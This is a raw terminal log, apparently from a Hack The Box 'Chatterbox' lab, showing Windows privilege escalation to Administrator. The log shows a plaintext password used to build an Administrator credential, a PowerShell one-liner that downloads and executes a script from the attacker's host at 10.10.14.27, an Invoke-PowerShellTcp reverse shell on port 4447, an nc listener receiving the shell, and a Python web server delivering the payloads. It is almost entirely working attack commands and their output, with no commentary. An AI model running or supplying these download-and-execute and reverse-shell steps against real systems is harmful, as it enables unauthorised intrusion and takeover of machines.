 [*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
PS C:\Users\Alfred\Desktop> Get-ChildItem : Access to the path 'C:\Windows\System32\Tasks' is denied.
At line:1668 char:18
+     Get-ChildItem <<<<  -Path $Path -Recurse | Where-Object { ! $_.PSIsContai
ner } | ForEach-Object {
    + CategoryInfo          : PermissionDenied: (C:\Windows\System32\Tasks:Str
   ing) [Get-ChildItem], UnauthorizedAccessException
    + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.
   Commands.GetChildItemCommand
PS C:\Users\Alfred\Desktop> $SecPass = ConvertTo-SecureString 'Welcome1!' -AsPlainText -Force
PS C:\Users\Alfred\Desktop> $cred = New-Object System.Management.Automation.PSCredential('Administrator',$SecPass)
PS C:\Users\Alfred\Desktop> $cred
UserName                                                               Password
--------                                                               --------
Administrator                                      System.Security.SecureString
PS C:\Users\Alfred\Desktop> Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.27/diego.ps1')" -Credential $cred
PS C:\Users\Alfred\Desktop>
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#cp diego.ipp diego.ps1
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#vi diego.ps1
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#grep 4447 diego.ps1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.27 -Port 4447
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#nc -nvlp 4447
listening on [any] 4447 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.74] 49198
Windows PowerShell running as user Administrator on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Alfred\Desktop>whoami
chatterbox\administrator
PS C:\Users\Alfred\Desktop>
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#vi diego1.ipp
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.74 - - [21/Jun/2020 12:29:27] "GET /diego.ipp HTTP/1.1" 200 -
10.10.10.74 - - [21/Jun/2020 12:29:28] code 404, message File not found
10.10.10.74 - - [21/Jun/2020 12:29:28] "GET /news.php HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#rm diego.ipp
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#mv diego1.ipp diego.ipp
|-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.74 - - [21/Jun/2020 12:30:08] "GET /diego.ipp HTTP/1.1" 200 -
10.10.10.74 - - [21/Jun/2020 12:35:36] "GET /PowerUp.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [21/Jun/2020 13:34:14] "GET /diego.ps1 HTTP/1.1" 200 -